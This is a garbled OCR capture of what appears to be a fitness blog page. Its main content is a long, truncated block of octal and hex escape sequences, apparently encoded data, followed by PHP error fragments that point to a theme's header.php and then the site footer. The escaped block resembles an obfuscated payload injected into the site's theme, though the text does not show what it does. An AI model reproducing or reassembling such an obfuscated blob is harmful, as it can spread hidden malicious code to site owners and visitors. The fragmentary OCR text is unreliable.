
06\167\71\x4d\x47\106\160\x57\143\x6a\122\x41\107\153\x51\106\x55\x78\x39\111\102\x57\147\132\x53\x51\71\157\104\x45\111\60\122\x41\170\115\103\106\167\156\130\x51\x52\145\x46\154\x6b\117\122\x56\101\x41\x57\147\x46\122\106\155\105\x58\x57\101\61\x4c\106\x31\147\116\123\61\121\130\x51\x78\150\104\x57\106\60\x66\122\x55\x67\x4e\126\x68\143\x6e\103\x56\157\106\x55\105\x41\x4b\122\102\116\x49\x44\170\164\x59\x57\147\160\105\106\121\x4d\x30\x61\101\x39\120\x41\x6c\153\x63\123\147\x35\132\x4a\60\x67\124\122\170\x64\x66\x48\170\x35\x44\112\x30\x73\130\x57\x41\x31\x4c\106\x31\147\x4e\x43\x46\x67\127\x58\x68\x38\130\x46\x45\x67\x46\x42\61\x67\121\123\x32\150\143\x47\61\101\71\x57\x41\61\114\106\61\147\116\x53\170\143\x62\121\x67\126\105\x44\x41\60\x62\121\x77\157\x63\123\167\160\x59\143\153\x38\107\123\x67\x55\x47\126\147\164\x47\122\x78\143\120\x54\102\150\x61\x56\156\111\x30\121\x42\x70\105\102\x56\x4d\x66\123\x41\126\157\x48\126\x55\x62\x57\101\160\132\121\147\170\171\x44\x55\163\x58\127\101\x31\x4c\106\61\x68\x4f\x42\x46\x6b\x4c\x57\125\x74\x62\x48\x55\116\141\106\x30\125\116\116\x42\x4e\x4f\x46\x6d\x45\130\x57\x41\x31\x4c\x46\61\x67\x4e\x53\x30\101\132\130\x67\131\132\x4a\x31\x64\123\110\167\x70\111\110\60\143\x4d\x58\60\143\130\x43\x46\x6b\x5a\x42\x31\x51\x4e\102\61\111\x57\x48\125\143\130\x43\106\153\x5a\102\154\121\x4e\102\61\x49\127\110\x45\111\115\143\147\x31\x4c\x46\x31\x67\116\x53\170\144\x59\x57\167\160\106\x57\x46\71\x62\x46\60\x55\x4e\116\102\x4e\x4a\107\105\x4d\x65\126\153\157\117\121\x7a\x46\x44\110\x77\122\x4b\x42\x52\154\123\104\x46\x30\x66\122\x56\147\x47\123\167\x4e\x59\x42\60\163\x48\x56\x41\x30\146\122\121\61\111\121\x67\x78\x79\x44\125\163\x58\127\x41\x31\114\106\x31\x68\x62\103\153\x56\131\x58\x31\x6f\x58\122\121\60\60\x45\60\153\131\121\170\65\x57\x53\x67\65\x44\x4d\125\x4d\146\x42\105\x6f\106\x47\x56\111\x4d\x58\x52\x39\106\x57\x41\132\x4c\101\x31\147\110\x53\x77\132\125\x44\122\71\106\x44\125\150\x43\104\110\111\116\x53\x78\x64\131\x44\125\163\130\127\x45\x6b\117\125\x52\61\146\x47\126\x49\x63\110\152\121\x48\127\102\102\x4c\122\125\x67\x57\131\122\144\x59\104\x55\x73\130\127\x41\61\114\x55\x78\61\x4c\x44\153\125\x4b\x53\x41\x38\x45\x4a\x78\170\114\x43\x6c\150\x66\127\x67\170\171\104\x55\x73\130\x57\x41\x31\114\106\61\x68\x66\x44\x6b\x4d\x4e\130\167\x55\130\112\x77\x6c\x61\102\106\x42\146\x57\x78\x74\x59\x58\61\x6f\145\121\171\144\x4c\106\61\147\x4e\106\150\143\145\x52\x41\x56\x57\x46\x45\105\x53\106\x77\115\x6e\x53\170\x64\131\x44\x55\x73\130\127\101\60\143\126\x67\x74\x41\122\x57\147\156\x57\147\154\x65\106\153\x6b\115\125\x68\132\x79\x43\x6c\x4d\x63\x63\x68\x39\131\112\61\64\x66\126\150\164\107\x4e\105\x63\x58\122\x41\x56\104\110\x56\x39\x44\102\153\x34\x45\125\x44\x31\x59\104\125\163\x58\x57\101\61\x4c\x46\167\71\x4d\107\106\160\x57\143\x6a\x52\x41\107\153\121\106\125\x78\x39\111\x42\x57\x67\144\126\122\164\131\x43\154\x6c\x65\110\170\x78\111\104\126\x49\113\130\x77\65\x54\x53\x33\112\142\107\x31\x68\x4a\104\x6c\105\144\x58\x78\x6c\x53\x48\x42\64\60\x42\154\x51\x4e\x57\150\x35\x44\112\x30\x73\130\127\101\x30\127\x50\121\x55\156\104\1
r.php
on line
12
ntent/themes/custom/header.php
on line
12
oin the Conversation
Like us on Facebook
IENDS OF FIT PALEO MOM
CONTACT